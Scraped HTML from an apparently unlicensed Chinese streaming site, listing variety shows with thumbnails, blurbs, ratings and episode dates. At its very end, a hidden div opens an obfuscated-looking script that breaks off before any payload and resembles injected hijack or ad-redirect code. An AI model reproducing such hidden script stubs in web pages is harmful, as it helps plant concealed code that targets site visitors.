class="vodlist_titbox"><p class="vodlist_title"><a href="/video/79177.html" title="欢乐集结号">欢乐集结号</a></p><p class="vodlist_sub">《欢乐集结号》是一档集幽默的笑话，天下奇闻于一体的娱乐类节目。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/267672.html" title="男生女生向前冲第十八季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-02/202601021767334541.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260121期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267672.html" title="男生女生向前冲第十八季">男生女生向前冲第十八季</a></p><p class="vodlist_sub">男生女生向前冲第十八季</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/130078.html" title="第三调解室" data-original="https://bdzyimg1.com/upload/vod/20220217-1/467b44b28a4d67b19c978ed6fc493363.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260121期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/130078.html" title="第三调解室">第三调解室</a></p><p class="vodlist_sub">第三调解室，说法，说理，说亲情。第三调解室是国内第一档具有法律效力的排解矛盾、化解</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/252931.html" title="百家讲坛" data-original="https://pic3.imgyzzy.com/upload/vod/2024-08-13/17235270991.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260121期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252931.html" title="百家讲坛">百家讲坛</a></p><p class="vodlist_sub">《百家讲坛》是中央电视台科教频道（CCTV-10）2001年7月9日开播的讲座式栏</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/267809.html" title="势均力敌的我们第二季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-05/17675869821.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260121期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267809.html" title="势均力敌的我们第二季">势均力敌的我们第二季</a></p><p class="vodlist_sub">直面爱与生存的双重挑战，在逃离都市的血爱冒险中遇见势均力敌的他。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/267575.html" title="我们的音乐馆" data-original="https://pic3.yzzyimg.online/" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260121期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267575.html" title="我们的音乐馆">我们的音乐馆</a></p><p class="vodlist_sub">2019&nbsp;/&nbsp;大陆&nbsp;/&nbsp;吴垚滔,许天奇,奥斯卡,阿弗娄,林智乐,余宗遥,黄恩昱,白景屹,王伟男,圣代,知宴</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/267515.html" title="宇宙闪烁请注意" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-27/17668099331.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260121期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267515.html" title="宇宙闪烁请注意">宇宙闪烁请注意</a></p><p class="vodlist_sub">这是一档「好友带你放肆玩」的“高能量E人局”，在旅行中一起发疯的爆笑户外游戏真人秀</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/267383.html" title="欢迎来到蘑菇屋2" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-17/17659460961.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260121期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267383.html" title="欢迎来到蘑菇屋2">欢迎来到蘑菇屋2</a></p><p class="vodlist_sub">绝对松弛的老友相聚来啦，他们将在烟火日常和爆笑互怼中，共同守护“友谊之火”，齐心续</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/267359.html" title="快乐老友·有风季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-16/202512161765857499.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260121期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267359.html" title="快乐老友·有风季">快乐老友·有风季</a></p><p class="vodlist_sub">《快乐老友·有风季》是由芒果TV节目中心孔晓一团队全新制作，由陈楚生、苏醒、王栎鑫</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/267238.html" title="源来是你·青春季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-10/202512101765339453.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260121期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267238.html" title="源来是你·青春季">源来是你·青春季</a></p><p class="vodlist_sub">本节目是一档乡村文旅探索真人秀，以“文旅、美食、文创促进县域振兴”为主线。以广东省</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/267046.html" title="好友好有爱第3季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-01/202512011764565071.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260121期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267046.html" title="好友好有爱第3季">好友好有爱第3季</a></p><p class="vodlist_sub">节目以异性好友共同参与为核心模式，嘉宾通过组队完成特定任务、互动交流等方式，从朋友</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/266911.html" title="在恋爱开始之前" data-original="https://pic3.yzzyimg.online/upload/vod/2025-11-25/17640447341.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260121期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266911.html" title="在恋爱开始之前">在恋爱开始之前</a></p><p class="vodlist_sub">一场呈现全新“恋综101”格局的大型相亲社交实验真人秀。每位女嘉宾需要跟随内心在9</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/256456.html" title="我和朋友的假期" data-original="https://pic3.yzzyimg.online/upload/vod/2024-12-12/202412121733975171.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260121期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/256456.html" title="我和朋友的假期">我和朋友的假期</a></p><p class="vodlist_sub">或许生活忙碌，或许世界颠倒，只要保持热爱，我们永远会于山海重逢。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/267573.html" title="非常旅行+" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-31/202512311767157640.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267573.html" title="非常旅行+">非常旅行+</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;大陆&nbsp;/&nbsp;曹轩宾,阎青妤</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/130325.html" title="爱情保卫战" data-original="https://bdzyimg1.com/upload/vod/20220518-1/472d3aa0dbbffe575109d168c644902a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/130325.html" title="爱情保卫战">爱情保卫战</a></p><p class="vodlist_sub">《爱情保卫战》是天津卫视推出的情感心理节目，节目现场邀请资深情感专家用专业知识给到</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/79103.html" title="传奇故事" data-original="https://pic.monidai.com/img/0ad8bb5506d275a909bb55adb216b215.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260119期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/79103.html" title="传奇故事">传奇故事</a></p><p class="vodlist_sub">《传奇故事》是江西卫视自办的最有特色的一档民生新闻节目。严格选材， [传奇故</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/267878.html" title="第一人称复数第三季" data-original="/img.php?url=https://img1.doubanio.com/view/photo/s_ratio_poster/public/p2927952948.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267878.html" title="第一人称复数第三季">第一人称复数第三季</a></p><p class="vodlist_sub">第三季继续升级，话题发起人周轶君每期邀请跨领域的谈话嘉宾，共同探讨关于世界、社会、</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/267571.html" title="因为是想写成歌" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-31/17671498241.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至04期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267571.html" title="因为是想写成歌">因为是想写成歌</a></p><p class="vodlist_sub">一次对内地初代选秀艺人，如何真实生长，找寻“自我”的记录。他们是那些年“想唱就唱”</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/267845.html" title="老板别听" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-06/202601061767673047.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267845.html" title="老板别听">老板别听</a></p><p class="vodlist_sub">专为打工人而来～集结职场“狠人”反向输出，以“摸鱼嘴替”“硬核职场生存法则”拆解职</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/267541.html" title="名侦探学院 第九季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-28/17668971571.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267541.html" title="名侦探学院 第九季">名侦探学院 第九季</a></p><p class="vodlist_sub">名侦探学院九创新益智互动节目。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/267360.html" title="一起冲锋吧" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-08/202512081765167771.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267360.html" title="一起冲锋吧">一起冲锋吧</a></p><p class="vodlist_sub">节目邀请一群创业者深入呼伦贝尔鄂伦春地区，展开一场聚焦青年能量与价值创造的探索之旅</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/77972.html" title="非你莫属" data-original="https://pic.monidai.com/img/6bbccd8fdeef34c86ab07f16be946e3d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260119期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/77972.html" title="非你莫属">非你莫属</a></p><p class="vodlist_sub">全国首档真人秀招聘节目，各大一流名企高管现场对应聘者进行最犀利的评判和最严格的挑选</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/130284.html" title="这就是中国" data-original="https://bdzyimg1.com/upload/vod/20220221-1/720d09ca8afc96a475c355ee0245debf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至317期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/130284.html" title="这就是中国">这就是中国</a></p><p class="vodlist_sub">该节目创新性地采用“演讲+真人秀”的模式，从当下国内外老百姓关心的一个个热点、难点</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/267690.html" title="有歌第2季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-02/202601021767365630.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260119期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267690.html" title="有歌第2季">有歌第2季</a></p><p class="vodlist_sub">《有歌》第二季是浙江卫视推出的音乐竞演类真人秀。以“挖掘原创好音乐，为华语乐坛寻找</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/266498.html" title="声鸣远扬" data-original="https://pic3.yzzyimg.online/upload/vod/2025-11-06/17624073501.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260119期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266498.html" title="声鸣远扬">声鸣远扬</a></p><p class="vodlist_sub">《声鸣远扬2025》将通过不拘一格的创作逻辑，大小屏融合的“破壁”生态来持续打造音</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/267807.html" title="开灶！少年团" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-05/202601051767585472.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260119期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267807.html" title="开灶！少年团">开灶！少年团</a></p><p class="vodlist_sub">30位有厨艺基础的高颜值男生，通过“初试牛刀、技艺觉醒战、宴席竞拍、限定快闪战、主</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/267483.html" title="日落时分说爱你" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-25/17666361231.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260119期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267483.html" title="日落时分说爱你">日落时分说爱你</a></p><p class="vodlist_sub">腾讯视频正在招募嘉宾的熟龄恋爱旅行真人秀，节目聚焦50岁以上熟龄人群，通过真实人物</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/267239.html" title="有你的恋歌第二季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-08/202512081765167688.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260119期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267239.html" title="有你的恋歌第二季">有你的恋歌第二季</a></p><p class="vodlist_sub">节目以“音乐”这个元素作为年轻人社交恋爱的媒介，聚焦一群对音乐有着相同热爱的年轻人</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/266119.html" title="现在就出发第三季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-18/17608027901.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260118期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266119.html" title="现在就出发第三季">现在就出发第三季</a></p><p class="vodlist_sub">沈腾带队“出发家族”原班人马再次奔赴自然秘境，并首次出国野游，理想型旅途穿越四季奇</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/264785.html" title="背后" data-original="https://pic3.yzzyimg.online/upload/vod/2025-09-01/17566963311.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260118期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/264785.html" title="背后">背后</a></p><p class="vodlist_sub">节目是由郑方一主持，张泉灵作为“对谈人”的一档观察谈话类节目。每期与 1 位嘉宾共</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/122748.html" title="你好星期六" data-original="https://pic.monidai.com/img/202201011523012304607s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260118期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/122748.html" title="你好星期六">你好星期六</a></p><p class="vodlist_sub">《你好星期六》2022年1月1日起与你相约每周六，你好星期六，精彩看不够！</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/266226.html" title="中国唱将" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-24/17613108961.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260118期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266226.html" title="中国唱将">中国唱将</a></p><p class="vodlist_sub">中央广播电视总台文艺节目中心音乐人才选拔类节目《中国唱将》，首创“国家级音乐人才集</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/263959.html" title="心动的信号第八季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-07-30/17538754191.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20251020期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/263959.html" title="心动的信号第八季">心动的信号第八季</a></p><p class="vodlist_sub">节目聚焦江浙沪多维城市群，解锁极具江南风格的城市面貌，邀请身份背景各不相同的素人单</p></div></li></ul></div></div></div></div></div><script type="text/javascript"> var linum = document.getElementById('vod_level').getElementsByTagName("li").length; if (linum > 5) { $("#vod_level").css("display","block"); $("#vod_time").css("display","none"); } else { $("#vod_level").css("display","none"); $("#vod_time").css("display","block"); }</script><script type="text/javascript">$('.mac_total').html('');</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.lytengye.com/" title="天堂影视">天堂影视</a>提供免费未删减电影、综艺、动漫、高清电视剧全集在线观看</p><p>Copyright © 2022 lytengye.com All Rights Reserved</p><p>黔ICP备07019308号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/151.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/152.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/154.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a class="active" href="/list/153.html" rel="nofollow"><i class="iconfont">&#xe676;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.lytengye.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var 